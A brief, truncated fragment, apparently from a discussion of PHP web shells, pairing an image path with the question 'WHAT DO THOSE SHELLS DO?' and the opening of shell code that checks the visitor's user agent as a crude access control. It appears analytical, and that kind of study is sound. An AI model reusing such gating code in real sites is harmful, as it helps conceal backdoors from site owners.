 WHAT DO THOSE SHELLS DO? Contains some kind of ACL if(!empty($_SERVER['HTTP_USER_AGENT'])){ $ua=$_SERVER['HTTP_USER_AGENT'...